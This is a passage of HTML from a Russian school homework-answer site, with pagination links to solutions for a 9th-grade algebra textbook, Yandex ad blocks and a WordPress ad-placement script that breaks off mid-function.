href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-2-18.html">18</a></div>
<div class="section">Задание 3</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-3-18.html">18</a></div>
<div class="section">Задание 4</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-4-18.html">18</a></div>
<div class="section">Задание 5</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-5-18.html">18</a></div>
<div class="section">Задание 6</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-zad-6-18.html">18</a></div>
<div class="fpm_end"></div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[301960] = "<!-- Yandex.RTB R-A-6979698-1 --><div id=\"yandex_rtb_R-A-6979698-1\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-1\",\"renderTo\": \"yandex_rtb_R-A-6979698-1\"})})<\/scr"+"ipt>";
cachedBlocksArray[301965] = "<!-- Yandex.RTB R-A-6979698-2 --><div id=\"yandex_rtb_R-A-6979698-2\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-2\",\"renderTo\": \"yandex_rtb_R-A-6979698-2\"})})<\/scr"+"ipt><!-- Yandex.RTB R-A-6979698-3 --><div id=\"yandex_rtb_R-A-6979698-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-3\",\"renderTo\": \"yandex_rtb_R-A-6979698-3\"})})<\/scr"+"ipt>";
cachedBlocksArray[301961] = "<!-- Yandex.RTB R-A-6979698-6 --><div id=\"yandex_rtb_R-A-6979698-6\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-6\",\"renderTo\": \"yandex_rtb_R-A-6979698-6\"})})<\/scr"+"ipt>";
cachedBlocksArray[301966] = "<!-- Yandex.RTB R-A-6979698-8 --><div id=\"yandex_rtb_R-A-6979698-8\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-8\",\"renderTo\": \"yandex_rtb_R-A-6979698-8\"})})<\/scr"+"ipt>";
cachedBlocksArray[301962] = "<!-- Yandex.RTB R-A-6979698-10 --><div id=\"yandex_rtb_R-A-6979698-10\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-10\",\"renderTo\": \"yandex_rtb_R-A-6979698-10\"})})<\/scr"+"ipt>";
cachedBlocksArray[301964] = "<!-- Yandex.RTB R-A-6979698-12 --><div id=\"yandex_rtb_R-A-6979698-12\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-6979698-12\",\"renderTo\": \"yandex_rtb_R-A-6979698-12\"})})<\/scr"+"ipt>";
</script>
</div><!-- .entry -->

<div class="post-tags clr">
	</div>



	<nav class="navigation post-navigation" aria-label="Еще статьи">
		<h2 class="screen-reader-text">Еще статьи</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-898.html" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Предыдущая запись</span><span class="post-title">Номер 898 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div><div class="nav-next"><a href="https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-900.html" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Следующая запись</span><span class="post-title">Номер 900 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></a></div></div>
	</nav>

	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Вам также может понравиться</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-5408 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-280.html" rel="bookmark">Вопросы к странице 280- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:27:28+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5416 post type-post status-publish format-standard hentry category-gdz category-geografiya category-geografiya-9-klass-uchebnik-domogaczkih entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/geografiya/geografiya-9-klass-uchebnik-domogaczkih/9-geogafiya-uch-domogackih-vopr-k-str-303.html" rel="bookmark">Вопросы к странице 303- ГДЗ География 9 класс Учебник Домогацких, Алексеевский</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-08-31T15:28:18+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>31.08.2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-5194 post type-post status-publish format-standard hentry category-gdz category-biologiya category-biologiya-9-klass-uchebnik-pasechnik entry">

					
					<h3 class="related-post-title">
						<a href="https://9class.ru/gdz/biologiya/biologiya-9-klass-uchebnik-pasechnik/9-biologiya-uch-pasechnik-vopr-k-par-20.html" rel="bookmark">Вопросы к параграфу 20- ГДЗ Биология 9 класс Учебник Пасечник, Каменский, Швецов</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-06-26T17:39:24+03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>26.06.2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
